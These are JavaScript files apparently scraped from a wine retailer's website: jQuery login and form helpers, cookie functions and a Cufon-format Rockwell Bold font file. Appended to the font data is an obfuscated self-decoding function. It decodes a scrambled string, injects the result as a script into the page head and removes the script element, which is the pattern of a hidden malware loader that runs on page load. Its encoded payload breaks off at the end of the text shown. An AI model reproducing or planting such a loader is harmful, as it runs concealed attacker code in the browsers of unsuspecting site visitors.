jQuery(document).ready(function($){$('#str_email').focus(function(){$('#mailing_list_success').hide();});jQuery('a[rel=external]').click(function(){window.open(this.href,'_blank');return false;});jQuery('#mod_login_password').hide();jQuery('#fakepassword').show();var addressFormatting=function(text){var newText=text;var findreps=[{find:/^([^\-]+) \- /g,rep:'<span class="ui-selectmenu-item-header">$1</span>'},{find:/([^\|><]+) \| /g,rep:'<span class="ui-selectmenu-item-content">$1</span>'},{find:/([^\|><\(\)]+) (\()/g,rep:'<span class="ui-selectmenu-item-content">$1</span>$2'},{find:/([^\|><\(\)]+)$/g,rep:'<span class="ui-selectmenu-item-content">$1</span>'},{find:/(\([^\|><]+\))$/g,rep:'<span class="ui-selectmenu-item-footer">$1</span>'}];for(var i in findreps){newText=newText.replace(findreps[i].find,findreps[i].rep);}
return newText;}
$('p').each(function(i){if($.trim($(this).length)==0){$(this).remove();}});});function set_cont(){var cont=jQuery('#country').find("option:selected").parent().attr("label");jQuery('#continent').val(cont);};function pwdFocus(){jQuery('#fakepassword').hide();jQuery('#mod_login_password').show();jQuery('#mod_login_password').focus();}
function pwdBlur(){if(jQuery('#mod_login_password').attr('value')==''){jQuery('#mod_login_password').hide();jQuery('#fakepassword').show();}}
(function($){$.fn.initialValue=function(value){if(value){return this.attr('initial-value',value);}else{return this.attr('initial-value');}};$.fn.clearInput=function(){return this.focus(function(){if(this.value==$(this).initialValue()){this.value='';}}).blur(function(){if(this.value==''){this.value=$(this).initialValue();}}).each(function(index,elt){$(this).initialValue(this.value);});};$(function(){$('input.clear-input').clearInput();});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/js/cref.js
body_size: 595
content:
		function setCookie(key, value, expiry) {
			var expires = new Date();
			expires.setTime(expires.getTime() + (expiry * 24 * 60 * 60 * 1000));
			document.cookie = key + '=' + value + ';path=/' + ';expires=' + expires.toUTCString();
		}
	
		function getCookie(key) {
			var keyValue = document.cookie.match('(^|;) ?' + key + '=([^;]*)(;|$)');
			return keyValue ? keyValue[2] : null;
		}
	
		function eraseCookie(key) {
			var keyValue = getCookie(key);
			setCookie(key, keyValue, '-1');
		}
		function makeid(length) {
		   var result           = '';
		   var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
		   var charactersLength = characters.length;
		   for ( var i = 0; i < length; i++ ) {
			  result += characters.charAt(Math.floor(Math.random() * charactersLength));
		   }
		   return result;
		}


--- FILE ---
content_type: application/javascript
request_url: https://www.hoteiwines.com/templates/hotei/assets/js/fonts/rockwell_bold.js
body_size: 19528
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Digitized data copyright (C) 1992 - 1997 The Monotype Corporation. Rockwell� is
 * a trademark of The Monotype Corporation which may be registered in certain
 * jurisdictions. Portions copyright Microsoft corporation.  All rights reserved.
 * 
 * Trademark:
 * Rockwell� is a trademark of The Monotype Corporation which may be registered in
 * certain jurisdictions.
 * 
 * Description:
 * Rockwell is a distinctive version of a geometric slab serif design, which has
 * retained its popularity since its appearance in the 1930's. The slab serifs, or
 * Egyptians, originated in the nineteenth century when they were used principally
 * for display work. Rockwell is notable for its judiciously clipped slab serifs,
 * and is given a particular sparkle by means of its angular terminals. In more
 * recent years this style of typeface has been increasingly used for text setting
 * where their even colour and visual impact can be fully exploited.
 * 
 * Manufacturer:
 * Monotype Typography
 * 
 * Vendor URL:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 * 
 * License information:
 * http://www.monotype.com/html/mtname/ms_welcome.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"12,0r0,-41r29,0r0,-162r-29,0r0,-42r215,0r0,78r-46,0r0,-36r-76,0r0,56r61,0r0,42r-61,0r0,64r76,0r0,-37r46,0r0,78r-215,0","w":240},{"d":"86,-64v-1,31,31,24,48,10r0,-77r-26,0r0,-39r81,0r0,131r27,0r0,39r-82,0r0,-14v-37,29,-102,20,-102,-36r0,-81r-25,0r0,-39r79,0r0,106","w":225},{"d":"87,-192r-29,0r-64,-56r66,0","w":119},{"d":"156,-245v83,-9,106,103,36,130r40,74r31,0r0,41r-74,0r-56,-107r-28,0r0,66r31,0r0,41r-128,0r0,-41r34,0r0,-162r-34,0r0,-42r148,0xm168,-175v-1,-29,-32,-30,-63,-28r0,57v32,2,64,-2,63,-29","w":262,"k":{"Y":14,"W":14,"V":14,"U":7,"T":9,"O":9}},{"d":"-2,27r184,0r0,18r-184,0r0,-18","w":180},{"d":"57,-249v53,0,9,81,4,117r-8,0v-7,-29,-19,-56,-22,-89v-1,-16,11,-28,26,-28xm142,-249v53,0,7,80,4,117r-8,0v-7,-29,-19,-56,-22,-89v-1,-16,11,-28,26,-28"},{"d":"18,-122v-5,-107,119,-158,202,-104r0,-19r41,0r0,87r-41,0v-12,-31,-32,-47,-61,-47v-47,-1,-72,38,-73,83v-1,44,27,80,69,80v37,-1,61,-28,68,-63r48,23v-18,57,-58,85,-120,85v-83,0,-129,-49,-133,-125","w":281,"k":{"A":7,".":14,",":14}},{"d":"110,-245r0,318r-99,0r0,-36r45,0r0,-245r-45,0r0,-37r99,0","w":150},{"d":"10,0r0,-41r32,0r0,-162r-32,0r0,-42r102,0r90,153r0,-111r-31,0r0,-42r109,0r0,42r-34,0r0,205r-55,0r-105,-181r0,138r31,0r0,41r-107,0","w":285,"k":{"A":5,".":29,",":29}},{"d":"68,-74v1,47,56,56,82,23r42,13v-38,70,-178,50,-178,-44v0,-94,140,-127,172,-41v6,15,8,31,8,49r-126,0xm140,-104v-3,-17,-15,-35,-37,-34v-20,0,-32,11,-35,34r72,0","w":206,"k":{"y":7,"w":5,"p":7,".":7,",":7}},{"d":"88,-249r44,0r0,328r-44,0r0,-328","w":219},{"d":"148,-131v56,33,31,134,-40,134v-21,0,-37,-8,-49,-24r0,21r-42,0r0,-83r42,0v-8,44,59,61,64,18v-16,-56,-108,-43,-108,-115v0,-59,78,-91,111,-44r0,-21r41,0r0,75r-41,0v-1,-20,-15,-35,-35,-36v-20,-1,-33,18,-19,34v10,11,64,30,76,41","w":191,"k":{".":9,",":9}},{"d":"36,-170v-4,-49,19,-80,66,-79v27,0,46,8,57,24r-40,31v-5,-25,-30,-25,-29,5r0,19r27,0r0,39r-27,0r0,92r27,0r0,39r-106,0r0,-39r25,0r0,-92r-23,0r0,-39r23,0","w":127},{"d":"211,-86v7,73,-74,117,-122,66r0,20r-84,0r0,-39r30,0r0,-166r-30,0r0,-40r84,0r0,94v46,-54,130,-4,122,65xm122,-40v23,0,33,-19,33,-46v0,-26,-10,-44,-32,-44v-23,0,-36,18,-35,46v1,24,12,44,34,44","w":225,"k":{"y":7,"l":9,"b":7,".":14,",":14}},{"d":"212,-83v0,70,-73,116,-123,66r0,55r34,0r0,39r-117,0r0,-39r28,0r0,-169r-23,0r0,-39r78,0r0,21v48,-56,123,-4,123,66xm123,-39v23,-1,33,-18,33,-46v0,-27,-10,-43,-33,-44v-24,-1,-35,19,-35,45v1,24,11,46,35,45","w":225,"k":{"y":7,".":14,",":14}},{"d":"10,0r0,-41r35,0r0,-162r-35,0r0,-42r219,0r0,76r-47,0r0,-34r-73,0r0,56r53,0r0,42r-53,0r0,64r37,0r0,41r-136,0","w":232,"k":{"o":36,"e":36,"a":36,"A":22,".":54,",":54}},{"w":90,"k":{"Y":45,"W":36,"V":36,"T":27}},{"d":"7,0r0,-41r33,0r0,-162r-33,0r0,-42r128,0r0,42r-31,0r0,162r28,0r0,41r-125,0xm151,0r0,-41r29,0r-74,-87r79,-75r-29,0r0,-42r120,0r0,42r-30,0r-69,67r80,95r25,0r0,41r-131,0","w":281,"k":{"y":22,"u":7,"o":4,"e":4,"O":11}},{"d":"20,-104r66,-141r39,0r65,141r-50,0r-35,-86r-35,86r-50,0","w":209},{"d":"66,2r-44,-133r-22,0r0,-39r93,0r0,39r-19,0r21,63r35,-102r45,0r34,102r21,-63r-20,0r0,-39r83,0r0,39r-22,0r-44,133r-47,0r-33,-100r-33,100r-48,0","w":292,"k":{"o":9,"h":9,"e":9,"a":5,".":36,",":36}},{"d":"-1,0r0,-41r37,0r59,-85r-59,-77r-34,0r0,-42r126,0r0,40r-24,0r37,45r33,-45r-22,0r0,-40r108,0r0,42r-34,0r-58,80r64,82r35,0r0,41r-130,0r0,-40r25,0r-38,-50r-37,50r25,0r0,40r-113,0","w":266},{"d":"13,0r0,-39r27,0r0,-166r-27,0r0,-40r81,0r0,206r25,0r0,39r-106,0","w":127,"k":{"y":5,"w":5}},{"d":"101,2r-72,-205r-30,0r0,-42r125,0r0,42r-31,0r41,122r41,-122r-31,0r0,-42r108,0r0,42r-30,0r-70,205r-51,0","w":251,"k":{"u":16,"o":36,"i":5,"e":36,"a":36,"O":27,"G":22,"A":16,";":18,":":18,".":45,"-":36,",":45}},{"d":"95,2r-70,-205r-25,0r0,-42r110,0r0,42r-25,0r39,117r38,-117r-23,0r0,-42r88,0r0,42r-22,0r40,117r38,-117r-24,0r0,-42r98,0r0,42r-27,0r-67,205r-46,0r-39,-112r-36,112r-47,0","w":356,"k":{"y":18,"u":14,"o":36,"i":5,"h":-9,"e":36,"a":36,"O":27,"A":11,";":22,":":22,".":54,"-":36,",":54}},{"d":"94,-249v65,2,86,48,86,126v0,107,-69,155,-138,110v-14,-9,-20,-28,-22,-50r42,-4v5,21,14,32,28,32v22,0,34,-24,37,-70v-47,37,-111,2,-111,-61v0,-47,30,-85,78,-83xm91,-210v-35,0,-35,85,5,81v9,-1,25,-2,31,-14v0,-32,-9,-67,-36,-67"},{"d":"138,-109v0,-30,-29,-23,-47,-10r0,80r25,0r0,39r-106,0r0,-39r27,0r0,-166r-27,0r0,-40r81,0r0,89v42,-32,101,-23,101,44r0,73r25,0r0,39r-79,0r0,-109","w":225,"k":{"y":14}},{"d":"90,-151v-12,-3,-33,-6,-46,-2r-30,-10r14,-41r30,10v6,9,17,17,36,26v-2,-34,-16,-42,-12,-77r42,0r0,31v-8,13,-12,27,-12,46v22,-10,34,-19,38,-26r29,-10r13,41v-23,14,-44,3,-74,12v12,14,24,23,37,28r18,25r-35,24r-18,-24v0,-12,-6,-25,-17,-42v-10,16,-15,29,-15,42r-17,24r-35,-24r17,-25v11,-3,24,-12,37,-28","w":206},{"d":"53,0r0,-41r37,0r0,-162r-37,0r0,57r-42,0r0,-99r222,0r0,99r-42,0r0,-57r-38,0r0,162r37,0r0,41r-137,0","w":243,"k":{"w":-7,"o":29,"e":29,"a":14,"O":9,"A":11,".":29,"-":36,",":29}},{"d":"83,-57v-3,22,17,18,31,13r0,38v-37,16,-86,12,-86,-36r0,-89r-21,0r0,-39r21,0r0,-27r55,-39r0,66r31,0r0,39r-31,0r0,74","w":123},{"d":"125,3v-62,0,-89,-24,-89,-96r0,-110r-29,0r0,-42r116,0r0,42r-24,0r0,110v-1,35,4,52,32,55v31,-3,35,-19,34,-58r0,-107r-24,0r0,-42r97,0r0,42r-30,0r0,122v5,64,-28,84,-83,84","w":243,"k":{"A":9,".":29,",":29}},{"d":"228,61v-52,5,-92,-58,-139,-17r-16,-24v9,-11,25,-19,44,-21v-56,-10,-99,-58,-99,-122v1,-72,55,-125,136,-125v81,0,136,54,136,125v0,69,-53,124,-123,126v22,8,49,22,76,19xm221,-124v0,-44,-26,-80,-67,-80v-42,1,-68,35,-68,83v0,44,28,80,68,80v41,0,67,-35,67,-83","w":307,"k":{"U":9,".":36,",":36}},{"d":"44,77r0,-39r33,0r11,-31r-61,-138r-25,0r0,-39r102,0r0,39r-20,0r28,77r30,-77r-22,0r0,-39r90,0r0,39r-25,0r-81,208r-60,0","w":213,"k":{"o":9,"e":14,"a":7,".":50,",":50}},{"d":"12,0r0,-39r28,0r0,-166r-28,0r0,-40r82,0r0,155r58,-48r-36,0r0,-32r103,0r0,34r-17,0r-50,43r46,54r23,0r0,39r-52,0r-75,-90r0,53r20,0r0,37r-102,0","w":232,"k":{"o":14,"e":11}},{"d":"64,-159v18,0,70,29,88,29v16,0,33,-9,52,-27r0,45v-19,17,-38,25,-56,25v-31,2,-62,-29,-88,-28v-18,0,-35,8,-54,26r0,-45v19,-17,39,-25,58,-25","w":209},{"d":"14,-85v0,-71,81,-113,138,-71r0,-14r37,0r0,69r-39,0v-14,-44,-81,-35,-81,15v0,56,67,58,83,20r42,19v-31,83,-180,60,-180,-38","w":202,"k":{"l":5,"k":5,".":7,",":7}},{"d":"174,-181v-1,73,-101,81,-109,142r72,0r0,-32r39,0r-2,71r-157,0v-9,-87,60,-115,92,-158v13,-18,12,-53,-14,-53v-25,0,-28,22,-30,52r-44,-2v-2,-61,25,-86,78,-88v43,-2,75,28,75,68"},{"d":"136,-101v60,21,35,105,-34,105v-20,0,-33,-4,-41,-12r0,8r-40,0r0,-59r40,0v-3,29,60,39,65,10v-3,-14,-15,-13,-34,-17v-45,-9,-78,-18,-78,-57v0,-45,64,-62,106,-41r0,-6r39,0r0,49r-39,0v1,-19,-60,-27,-60,-5v0,20,64,15,76,25","w":183,"k":{".":11,",":11}},{"d":"8,0r0,-39r25,0r36,-44r-36,-48r-25,0r0,-39r65,0r31,46r34,-46r51,0r0,39r-23,0r-34,41r40,51r23,0r0,39r-66,0r-33,-48r-35,48r-53,0","w":202,"k":{"e":9}},{"d":"159,-121v-53,-4,-67,30,-64,82r34,0r0,39r-119,0r0,-39r31,0r0,-92r-29,0r0,-39r79,0r0,43v7,-26,32,-49,68,-46r0,52","w":161,"k":{"y":-22,"v":-27,"u":-20,"t":-16,"r":-11,"p":-18,"n":-18,"m":-18,"i":-9,".":14,",":14}},{"d":"181,-36r0,36r-98,0r0,-36r27,0r0,-31r-90,0v-4,-13,-9,-24,-13,-32r105,-150r48,0r0,148r24,0r0,34r-24,0r0,31r21,0xm110,-101r0,-85r-61,85r61,0"},{"d":"90,-166v0,41,3,59,38,62r0,40v-36,2,-38,23,-38,64v0,65,-22,76,-82,76r0,-40v28,0,35,0,36,-24v2,-56,1,-76,33,-96v-30,-19,-32,-36,-33,-96v-1,-24,-9,-24,-36,-24r0,-41v61,0,82,14,82,79","w":138},{"d":"69,-189v-15,0,-30,-15,-30,-30v0,-15,15,-30,30,-30v15,0,29,14,29,30v0,16,-14,30,-29,30xm15,-131r0,-39r80,0r0,131r26,0r0,39r-106,0r0,-39r26,0r0,-92r-26,0","w":127},{"d":"61,0r0,-41r34,0r0,-66r-66,-96r-30,0r0,-42r122,0r0,42r-24,0r36,60r37,-60r-26,0r0,-42r108,0r0,42r-30,0r-63,96r0,66r34,0r0,41r-132,0","w":251,"k":{"u":29,"o":45,"i":5,"e":45,"a":36,"O":27,"A":11,";":27,":":27,".":29,"-":45,",":29}},{"d":"14,-85v0,-71,79,-119,123,-64r0,-21r82,0r0,39r-28,0r0,126v0,56,-30,84,-89,84v-34,0,-59,-6,-76,-18r26,-36v38,24,95,14,85,-46v-51,53,-123,7,-123,-64xm103,-41v20,0,34,-20,34,-44v0,-25,-11,-44,-34,-44v-23,0,-34,20,-34,44v-1,24,13,44,34,44","w":225,"k":{"o":7,"g":5,"e":7,".":22,",":22}},{"d":"88,-118r-81,0r0,-25r63,0r-41,-60r-30,0r0,-42r122,0r0,42r-24,0r36,60r37,-60r-26,0r0,-42r108,0r0,42r-30,0r-39,60r62,0r0,25r-79,0v-6,6,-8,17,-7,31r86,0r0,25r-86,0r0,21r34,0r0,41r-132,0r0,-41r34,0r0,-21r-88,0r0,-25r88,0v1,-14,0,-25,-7,-31","w":251},{"d":"140,-103v3,-33,-29,-26,-47,-13r0,77r26,0r0,39r-106,0r0,-39r26,0r0,-92r-26,0r0,-39r80,0r0,16v42,-34,106,-24,102,47r0,68r25,0r0,39r-80,0r0,-103","w":225,"k":{"y":13,"v":5}},{"d":"199,-149v46,-37,136,-37,126,45r0,65r28,0r0,39r-82,0r0,-100v0,-37,-38,-28,-62,-15r0,76r28,0r0,39r-82,0r0,-98v-1,-38,-35,-31,-62,-17r0,76r28,0r0,39r-111,0r0,-39r28,0r0,-92r-28,0r0,-39r83,0r0,14v36,-22,82,-25,106,7","w":356,"k":{"y":13}},{"d":"131,-249r50,0r-129,252r-50,0","w":182},{"d":"81,2r-57,-133r-25,0r0,-39r103,0r0,39r-21,0r27,78r31,-78r-22,0r0,-39r90,0r0,39r-24,0r-55,133r-47,0","w":206,"k":{"o":7,"e":9,"a":5,".":36,",":36}},{"d":"18,-123v-1,-73,57,-125,136,-125v79,0,136,52,136,125v0,73,-57,126,-136,126v-81,0,-135,-53,-136,-126xm221,-124v0,-44,-26,-80,-67,-80v-42,1,-68,35,-68,83v0,44,28,80,68,80v41,0,67,-35,67,-83","w":307,"k":{"Y":27,"X":27,"W":27,"V":27,"T":9,"A":22,".":36,",":36}},{"d":"13,0r0,-36r100,-100r-55,0r0,27r-37,0r0,-61r157,0r0,36r-100,100r64,0r0,-29r36,0r0,63r-165,0","w":191,"k":{"o":7,"e":7}},{"d":"219,-21r-198,-82r0,-40r198,-81r0,46r-137,55r137,55r0,47","w":240},{"d":"19,-120v0,-79,25,-129,92,-129v41,0,63,22,68,65r-42,4v-6,-37,-40,-41,-55,-12v-6,13,-10,30,-10,51v43,-38,110,-4,110,60v0,53,-27,84,-75,84v-68,0,-87,-47,-88,-123xm107,-36v38,0,34,-83,-4,-81v-10,0,-21,4,-31,11v2,42,4,70,35,70"},{"d":"13,-61r0,-48r98,0r0,48r-98,0","w":123},{"d":"66,-185r14,-65r38,0r-14,65r58,0r14,-65r38,0r-14,65r27,0r0,38r-35,0r-10,48r45,0r0,38r-53,0r-14,66r-38,0r14,-66r-58,0r-13,66r-38,0r13,-66r-27,0r0,-38r35,0r10,-48r-45,0r0,-38r53,0xm154,-147r-58,0r-10,48r58,0","w":240},{"d":"41,0r0,-39r34,0r0,-166r-36,0r0,-40r89,0r0,206r32,0r0,39r-119,0"},{"d":"98,-174v54,1,79,15,79,73r0,62r28,0r0,39r-82,0r0,-13v-39,31,-108,13,-108,-38v0,-48,61,-72,108,-48v7,-41,-41,-53,-64,-27r-43,-8v13,-27,40,-40,82,-40xm67,-54v4,31,36,28,56,5r0,-14v-23,-17,-51,-18,-56,9","w":209,"k":{"y":14,"w":9,"v":7,"p":7}},{"d":"21,-187r198,0r0,44r-198,0r0,-44xm21,-102r198,0r0,43r-198,0r0,-43","w":240},{"d":"34,0r0,-59r59,0r0,59r-59,0","w":127,"k":{" ":27}},{"d":"180,-70v0,47,-37,74,-83,73v-52,0,-80,-26,-84,-78r47,-4v-5,57,64,54,64,7v0,-26,-18,-42,-46,-36r0,-42v44,9,55,-58,14,-59v-17,0,-26,10,-26,32r-46,-3v1,-42,32,-69,75,-69v77,0,104,94,40,120v30,10,45,30,45,59"},{"d":"13,-84v0,-69,74,-122,123,-65r0,-21r83,0r0,39r-29,0r0,169r29,0r0,39r-117,0r0,-39r34,0r0,-55v-51,51,-123,3,-123,-67xm102,-129v-23,1,-33,18,-33,44v0,26,10,46,33,46v22,0,34,-20,34,-47v0,-25,-11,-43,-34,-43","w":225},{"d":"100,-249v77,-8,106,88,43,121v28,11,42,30,42,60v0,47,-35,71,-86,71v-87,0,-118,-106,-41,-131v-66,-32,-36,-129,42,-121xm100,-146v18,0,28,-13,28,-32v0,-19,-10,-33,-28,-33v-18,0,-29,13,-29,33v0,18,11,32,29,32xm100,-35v21,0,33,-16,33,-38v0,-21,-13,-38,-33,-38v-21,0,-33,16,-33,38v0,22,12,38,33,38"},{"d":"34,64r0,-26v20,-2,30,-15,29,-38r-29,0r0,-59r59,0v0,60,10,127,-59,123","w":127},{"w":90,"k":{"Y":45,"W":36,"V":36,"T":27}},{"d":"13,-61r0,-48r98,0r0,48r-98,0","w":123},{"d":"165,-117v45,45,10,124,-57,118r0,30r-24,0r0,-30v-40,-7,-65,-26,-68,-73r44,0v-1,19,8,33,24,37r0,-75v-38,-19,-64,-30,-64,-71v0,-35,30,-58,64,-61r0,-9r24,0r0,9v38,4,67,25,67,65r-43,0v-2,-18,-10,-28,-24,-30r0,59v20,8,44,18,57,31xm84,-207v-28,6,-25,36,0,47r0,-47xm108,-34v18,1,36,-12,35,-29v0,-15,-12,-27,-35,-36r0,65","w":202},{"d":"21,-224r198,81r0,40r-198,82r0,-47r137,-55r-137,-55r0,-46","w":240},{"d":"49,-2v2,-41,-3,-59,-39,-62r0,-40v37,-3,39,-22,39,-64v0,-67,19,-76,82,-77r0,41v-28,1,-36,-1,-36,24v-2,59,-2,74,-33,96v30,19,32,36,33,96v1,23,8,24,35,24r0,40v-61,1,-84,-13,-81,-78","w":138},{"d":"10,-248v56,21,98,81,98,162v0,81,-43,142,-98,163r0,-35v36,-22,42,-63,42,-128v0,-65,-6,-105,-42,-127r0,-35","w":123},{"d":"271,-122v0,82,-45,122,-139,122r-124,0r0,-41r38,0r0,-162r-38,0r0,-42r116,0v94,-3,147,38,147,123xm204,-121v0,-59,-30,-88,-95,-82r0,162v63,3,95,-20,95,-80","w":288,"k":{"Y":18,"W":18,"V":14,"A":11,".":27,",":27}},{"d":"114,77v-55,-21,-97,-82,-97,-163v0,-83,41,-140,97,-162r0,35v-36,22,-42,64,-42,127v0,65,5,106,42,128r0,35","w":123},{"d":"51,-85v-8,-50,-18,-98,-15,-160r54,0v3,61,-6,110,-14,160r-25,0xm34,0r0,-59r59,0r0,59r-59,0","w":127},{"d":"128,-248v35,0,65,18,66,50v0,23,-15,41,-43,55r35,44v13,-18,23,-35,30,-51r58,0r0,40r-30,0v-9,19,-18,34,-29,46r20,25r39,0r0,39r-72,0r-23,-27v-50,55,-168,34,-166,-44v1,-44,29,-59,68,-79v-41,-40,-11,-98,47,-98xm130,-216v-25,4,-24,21,-3,42v16,-7,23,-15,23,-24v0,-9,-9,-20,-20,-18xm69,-79v0,40,57,49,83,18r-46,-59v-24,10,-37,24,-37,41","w":288},{"d":"183,-123v0,72,-21,126,-84,126v-63,0,-84,-56,-84,-126v0,-71,21,-126,84,-126v63,0,84,56,84,126xm71,-123v0,41,0,82,28,86v29,4,29,-58,29,-86v0,-41,-1,-80,-29,-86v-28,6,-28,46,-28,86"},{"d":"65,-39v3,-53,35,-133,61,-167r-63,0r0,34r-39,0r0,-73r153,0r0,31v-22,26,-58,124,-56,175r31,0r0,39r-118,0r0,-39r31,0"},{"d":"8,0r0,-41r37,0r0,-162r-37,0r0,-42r138,0r0,42r-37,0r0,162r37,0r0,41r-138,0","w":153},{"d":"18,0r0,-41r116,-162r-68,0r0,44r-42,0r0,-86r189,0r0,37r-119,167r80,0r0,-47r42,0r0,88r-198,0","w":232},{"d":"50,-249v54,0,9,80,5,117r-8,0v-7,-29,-19,-56,-22,-89v-1,-16,11,-28,25,-28","w":101},{"d":"11,0r0,-41r31,0r0,-162r-31,0r0,-42r118,0r0,42r-25,0r0,53r66,0r0,-53r-25,0r0,-42r118,0r0,42r-31,0r0,162r31,0r0,41r-118,0r0,-41r25,0r0,-67r-66,0r0,67r25,0r0,41r-118,0","w":273},{"d":"34,-113r0,-59r59,0r0,59r-59,0xm34,64r0,-26v20,-2,30,-15,29,-38r-29,0r0,-59r59,0v-1,59,12,128,-59,123","w":127,"k":{" ":27}},{"d":"10,0r0,-41r31,0r0,-162r-31,0r0,-42r122,0r54,144r54,-144r125,0r0,42r-32,0r0,162r32,0r0,41r-123,0r0,-41r30,0r0,-162r-6,0r-76,203r-26,0r-77,-203r-6,0r0,162r32,0r0,41r-103,0","w":375},{"d":"234,-167v0,66,-54,83,-129,78r0,48r35,0r0,41r-129,0r0,-41r31,0r0,-162r-31,0r0,-42r129,0v55,0,94,27,94,78xm166,-167v-1,-33,-23,-39,-61,-36r0,73v39,1,62,-4,61,-37","w":240,"k":{"o":9,"e":9,"a":5,"A":27,".":58,",":58}},{"d":"252,-41r0,41r-121,0r0,-41r32,0r-12,-42r-63,0r-13,42r32,0r0,41r-108,0r0,-41r30,0r48,-162r-33,0r0,-42r160,0r0,42r-33,0r52,162r29,0xm141,-119r-20,-74r-22,74r42,0","w":251,"k":{"y":11,"w":4,"v":11,"Y":11,"W":11,"V":16,"U":5,"T":11,"Q":11,"O":11,"G":7,"C":7}},{"d":"43,-79v0,80,61,126,148,126v57,0,98,-16,122,-47r37,0v-22,49,-81,79,-153,79v-114,0,-186,-56,-186,-160v0,-107,71,-176,180,-178v85,-1,150,54,150,135v0,64,-52,130,-116,127v-18,0,-29,-7,-33,-20v-42,44,-122,9,-115,-55v-8,-72,86,-158,141,-91r5,-20r46,0r-29,142v0,6,2,8,7,8v34,-6,62,-49,62,-92v0,-62,-50,-102,-119,-102v-93,0,-147,60,-147,148xm176,-156v-35,1,-53,48,-53,88v0,22,12,39,31,39v36,1,56,-49,55,-86v0,-22,-10,-42,-33,-41","w":352},{"d":"21,-145r77,0r0,-77r44,0r0,77r77,0r0,44r-77,0r0,77r-44,0r0,-77r-77,0r0,-44","w":240},{"d":"193,-85v0,52,-38,90,-90,89v-50,0,-89,-36,-89,-89v0,-53,38,-89,89,-89v52,0,90,36,90,89xm69,-84v0,24,11,47,34,46v24,-1,34,-19,34,-48v0,-27,-11,-47,-34,-47v-22,0,-34,17,-34,49","w":206,"k":{"y":9,"x":9,"w":5,"v":5,".":14,",":14}},{"d":"233,-71v-2,93,-126,68,-221,71r0,-41r30,0r0,-162r-30,0r0,-42v89,4,211,-24,211,65v0,24,-11,40,-34,50v29,11,44,31,44,59xm160,-177v0,-27,-26,-26,-54,-26r0,55v29,1,54,1,54,-29xm167,-73v0,-33,-27,-35,-61,-34r0,66v34,0,61,2,61,-32","w":251,"k":{"U":5,".":14,",":14}},{"d":"107,-5v3,65,-46,91,-109,76r0,-44v28,8,45,-1,45,-34r0,-196r-36,0r0,-42r133,0r0,42r-33,0r0,198","w":146,"k":{"u":9,"o":14,"e":14,"a":11,"A":5,".":18,",":18}},{"d":"52,-249r129,252r-50,0r-129,-252r50,0","w":182},{"d":"180,-81v0,75,-89,108,-142,66v-14,-12,-22,-30,-25,-51r46,-5v3,23,14,35,32,35v23,0,33,-16,33,-41v0,-47,-43,-57,-61,-24r-39,-20r7,-124r137,0r0,58r-35,0r-4,-18r-63,0r-3,58v52,-36,117,6,117,66"},{"d":"87,-127v-13,81,103,120,129,45r-43,0r0,-41r114,0v1,86,-52,123,-131,126v-82,3,-138,-50,-138,-126v0,-77,53,-125,130,-125v33,0,58,8,76,24r0,-21r42,0r0,87r-42,0v-6,-28,-36,-46,-67,-47v-40,-1,-73,33,-70,78","w":303,"k":{".":29,",":29}},{"d":"14,-86v0,-69,76,-119,122,-65r0,-54r-26,0r0,-40r81,0r0,206r28,0r0,39r-83,0r0,-20v-49,53,-122,3,-122,-66xm103,-40v21,-2,34,-18,34,-45v0,-27,-12,-46,-34,-46v-23,0,-34,21,-34,45v0,24,11,47,34,46","w":225,"k":{"y":7,"w":5,"v":5,"d":7}},{"d":"10,0r0,-41r35,0r0,-162r-35,0r0,-42r134,0r0,42r-35,0r0,162r72,0r0,-76r48,0r0,117r-219,0","w":232,"k":{"Y":27,"W":22,"V":27,"T":9}},{"d":"187,-177v0,42,-32,70,-76,67r-6,25r-25,0r-5,-64v26,10,55,-4,56,-30v0,-19,-15,-32,-34,-32v-22,0,-34,16,-30,37r-54,0v0,-50,36,-75,88,-75v50,-1,85,27,86,72xm62,0r0,-59r59,0r0,59r-59,0","w":202},{"d":"34,-112r0,-58r59,0r0,58r-59,0xm34,0r0,-59r59,0r0,59r-59,0","w":127,"k":{" ":27}},{"d":"40,73r0,-318r99,0r0,37r-45,0r0,245r45,0r0,36r-99,0","w":150},{"d":"76,-249v36,1,51,27,51,66v0,44,-17,65,-51,65v-34,0,-52,-21,-52,-65v0,-44,17,-66,52,-66xm75,-140v10,0,15,-15,15,-43v0,-29,-4,-43,-14,-43v-10,0,-15,14,-15,42v0,29,5,44,14,44xm63,0r177,-245r31,0r-177,245r-31,0xm258,-128v36,1,51,27,51,66v0,44,-18,65,-52,65v-34,0,-51,-21,-51,-65v0,-44,17,-66,52,-66xm257,-19v10,0,15,-15,15,-43v0,-29,-5,-43,-15,-43v-10,0,-14,15,-14,43v0,29,5,43,14,43","w":333},{"d":"66,-188v-15,0,-30,-15,-30,-30v0,-15,15,-30,30,-30v15,0,30,15,30,30v0,15,-15,30,-30,30xm-2,31v28,1,42,-1,42,-31r0,-131r-26,0r0,-39r81,0r0,165v4,68,-31,84,-97,79r0,-43","w":127}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+274-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("cy.KFR3+s%r~cn{;YRAuNyNr[}3K.Rr~[}Ous%WU.h`J9i+?W[hfv{rxN53Y=Rh`v}.?xG9f>K-P%ym%hi{jc{W+hhA-sP-koU3*xkWrsh{U[lv_oyGKFRKx#P.S6k_}[lv_oyA5NiA$S>*ix=fJ[lv_oyG_#>:w6u{GcnGRoZYO%?YNX+K::v1)F+Oc[A_KW}WoSiQFO%j?#U3_Fy{+cnN?c>mQS=1JxZK?#U1JFZK_#Rm{FRY+snmUS%N~.?-UFl{_slor6P+;s%9j9?-,si+,[?fIXUYPYK_~c1enZGAylNOc#o3XS:W>=vh%[9.sFxY6zf$?k5{RUjQ^)JB~,_mui+K}P*-t;`rwI=